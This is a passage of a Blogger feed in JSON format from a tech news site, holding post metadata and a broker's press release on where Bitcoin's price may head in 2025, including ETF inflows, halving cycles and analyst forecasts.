target=\"_blank\"\u003EPayPal Holdings, Inc.\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/8195718141388468317\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/07\/paypal-drives-crypto-payments-into.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/8195718141388468317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/8195718141388468317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/07\/paypal-drives-crypto-payments-into.html","title":"PayPal Drives Crypto Payments into the Mainstream, Reducing Costs and Expanding Global Commerce"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW17b8WarCueaFU5JutPGdoPtYZWxCT97GvUDzNat0WDVqXFkcLOYuS66mOZXEeb6Jp-05LS-HLkBPQY6d124xNhawOD0-So7n2f6Q_mJOu7c34Sx_VWrZ1_0k0TD3aKmvsI8ojRxsua3bQ478kUX8l-cAUISblw1jcIRd9C3r1I12567alynSlHYb\/s72-c\/PayWithCrypto_1x1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-7701370808659144888"},"published":{"$t":"2025-06-29T15:54:00.004+02:00"},"updated":{"$t":"2025-06-29T15:54:37.201+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bitcoin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crypto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cryptocurrency"}],"title":{"type":"text","$t":"Bitcoin at the Crossroads: FBS Analysts Look at What's Next"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"https:\/\/fbs.com\/?utm_source=pressrelease\u0026amp;utm_medium=pr\u0026amp;utm_campaign=expertbitcoinjune\" target=\"_blank\"\u003EFBS\u003C\/a\u003E, one of the leading global brokers, has released \u003Ca href=\"https:\/\/www.coingecko.com\/learn\/has-the-bitcoin-bull-run-peaked\" target=\"_blank\"\u003Ea new market analysis\u003C\/a\u003E asking the big question: \"Has Bitcoin's bull run peaked — or is another major rally still ahead in 2025?\".\u003Cbr \/\u003E\u003Cbr \/\u003EAccording to the article, Bitcoin is now trading between $106,000 and $110,000. Some traders believe this is just a pause before the final surge, while others think the market may have already reached its high point.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJwaWn13nclE428dwo8Unzuq1lAs-ESBiKANrrFX5lN43oPREqVkkgrTIE8h-eWQ7ZsqGtlG0ZhbCjhTT9L6MucT1z-WZOfHyeOx46z4zbABhCkHMIwP1KkeMicv5mn-bF86mHvX-1osULwfOFjYErKDWgPuybwoIeVK5fDIFVBuQ6dn125te5-Bmd\/s1200\/FBS.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Image of Bitcoin at the Crossroads: FBS Analysts Look at What's Next\" border=\"0\" data-original-height=\"720\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJwaWn13nclE428dwo8Unzuq1lAs-ESBiKANrrFX5lN43oPREqVkkgrTIE8h-eWQ7ZsqGtlG0ZhbCjhTT9L6MucT1z-WZOfHyeOx46z4zbABhCkHMIwP1KkeMicv5mn-bF86mHvX-1osULwfOFjYErKDWgPuybwoIeVK5fDIFVBuQ6dn125te5-Bmd\/s16000\/FBS.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/fbs.com\/?utm_source=pressrelease\u0026amp;utm_medium=pr\u0026amp;utm_campaign=expertbitcoinjune\" target=\"_blank\"\u003EFBS\u003C\/a\u003E analysts say this cycle follows a familiar pattern seen in the past. Historically, Bitcoin often rises strongly about a year after its \"halving\" — a regular event that reduces the new coin supply. The last halving happened in April 2024, and Bitcoin has already grown over 600% from its 2022 lows. That growth is similar to what happened in past cycles.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Bitcoin is holding strong, even during short-term drops,\" FBS experts explain. \"This shows demand is high — especially from large investors and new ETFs.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESo far in 2025, Bitcoin ETFs in the US have attracted over $5 billion, and now manage more than $130 billion in assets. Many large companies are also buying and holding Bitcoin as part of their long-term plans.\u003Cbr \/\u003E\u003Cbr \/\u003EHowever, there are also warnings to watch. Market sentiment is getting very optimistic — a sign that some investors may be acting out of fear of missing out. Leveraged trading is on the rise again, which can lead to big swings in price. Some analysts believe this may signal that the top is near.\u003Cbr \/\u003E\u003Cbr \/\u003EGlobal events add more uncertainty. In June, tensions in the Middle East caused Bitcoin to drop suddenly, reminding traders that crypto still reacts to fear and global risks. At the same time, new crypto regulations in the US and Europe could either help Bitcoin grow — or slow it down, depending on how they are applied.\u003Cbr \/\u003E\u003Cbr \/\u003EDespite these risks, many analysts remain positive. Big banks now expect Bitcoin to reach $200,000 by the end of 2025, driven by strong demand, more investment, and easier monetary policy.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Bitcoin could still climb higher — especially if the US starts cutting interest rates later this year,\" FBS analysts say. \"But it's important for traders to manage risks and stay prepared.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUsers can read the full Bitcoin cycle outlook in the \u003Ca href=\"https:\/\/www.coingecko.com\/learn\/has-the-bitcoin-bull-run-peaked\" target=\"_blank\"\u003Elatest FBS analysis\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESOURCE FBS"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/7701370808659144888\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/06\/bitcoin-at-crossroads-fbs-analysts-look.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/7701370808659144888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/7701370808659144888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/06\/bitcoin-at-crossroads-fbs-analysts-look.html","title":"Bitcoin at the Crossroads: FBS Analysts Look at What's Next"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJwaWn13nclE428dwo8Unzuq1lAs-ESBiKANrrFX5lN43oPREqVkkgrTIE8h-eWQ7ZsqGtlG0ZhbCjhTT9L6MucT1z-WZOfHyeOx46z4zbABhCkHMIwP1KkeMicv5mn-bF86mHvX-1osULwfOFjYErKDWgPuybwoIeVK5fDIFVBuQ6dn125te5-Bmd\/s72-c\/FBS.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});